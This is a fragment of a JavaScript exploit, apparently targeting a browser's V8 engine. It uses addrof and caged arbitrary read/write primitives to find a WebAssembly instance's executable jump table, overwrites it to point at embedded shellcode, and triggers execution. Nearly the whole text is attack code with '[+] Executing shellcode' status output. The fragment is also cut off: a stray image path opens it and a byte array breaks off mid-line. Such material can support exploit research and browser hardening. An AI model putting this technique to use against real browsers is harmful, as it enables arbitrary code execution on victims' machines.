 */
var code = new Uint8Array([0, 97, 115, 109, 1, 0, 0, 0, 1, 8, 2, 96, 0, 1, 124, 96, 0,
var module = new WebAssembly.Module(code);
var instance = new WebAssembly.Instance(module, {});
var wmain = instance.exports.main;
for (let j = 0x0; j < 10000; j++) {
    wmain()
}
instance_addr = addrof(instance)
jump_table_start = instance_addr + 0x48n
rwx_addr = caged_arb_read64(jump_table_start)
sc_addr = rwx_addr + 0x81an - 0x5n
print("[+] Shellcode @", hex(sc_addr+0x5n))
print("[+] Overwriting WasmInstanceObject jump_table_start to point to our shellcode")
caged_arb_write32(jump_table_start, sc_addr & BigInt(2**32-1))
 // to trigger jmp to address pointed by jump_table_start, we need another new function
var pwn = instance.exports.pwn;
print("[+] Executing shellcode")
pwn();